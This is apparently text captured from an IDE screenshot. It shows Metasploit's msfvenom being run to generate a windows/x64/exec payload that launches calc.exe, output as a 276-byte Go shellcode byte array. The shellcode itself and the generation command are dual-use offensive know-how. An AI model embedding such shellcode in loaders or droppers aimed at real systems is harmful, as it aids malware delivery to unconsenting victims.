 MF metasploit-framework master msfvenom
Project
msfvenom
metasploit-framework D:\toolsCode\metasploit-framework
.github
app
config
data
db
docker
18 121 49
30
31 require 'rex'
32 require 'msf/core/payload_generator'
33 require 'msf/core/constants'
34
35 @framework_loaded = true
36 end
require_deps
Run msfvenom
C:/Ruby30-x64/bin/ruby.exe -x C:\Ruby30-x64\bin\bundle exec C:\Ruby30-x64\bin\ruby.exe D:/toolsCode/metasploit-framework/msfvenom -p windows/x64/exec CMD=calc.exe -f go
C:/Ruby30-x64/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
buf :=  []byte{0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xc0,0x00,0x00,
0x00,0x41,0x51,0x41,0x50,0x52,0x51,0x56,0x48,0x31,0xd2,0x65,
0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,0x8b,0x52,0x20,
0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,
0x52,0x20,0x8b,0x42,0x3c,0x48,0x01,0xd0,0x8b,0x80,0x88,0x00,
0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,
0xff,0xc9,0x41,0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x41,0xc1,0xc9,0x0d,0x41,0x01,0xc1,0x38,
0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,0x39,0xd1,0x75,
0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,
0x88,0x48,0x01,0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,
0x58,0x41,0x59,0x41,0x5a,0x48,0x83,0xec,0x20,0x41,0x52,0xff,
0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,0x57,0xff,0xff,
0xff,0x5d,0x48,0xba,0x01,0x00,0x00,0x00,0x00,0x00,0x00,0x00,
0x48,0x8d,0x8d,0x01,0x01,0x00,0x00,0x41,0xba,0x31,0x8b,0x6f,
0x87,0xff,0xd5,0xbb,0xf0,0xb5,0xa2,0x56,0x41,0xba,0xa6,0x95,
0xbd,0x9d,0xff,0xd5,0x48,0x83,0xc4,0x28,0x3c,0x06,0x7c,0x0a,
0x80,0xfb,0xe0,0x75,0x05,0xbb,0x47,0x13,0x72,0x6f,0x6a,0x00,
0x59,0x41,0x89,0xda,0xff,0xd5,0x63,0x61,0x6c,0x63,0x2e,0x65,
0x78,0x65,0x00};
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of go file: 1420 bytes
metasploit-framework > msfvenom > require_deps 33:31 CRLF UTF-8 2 spaces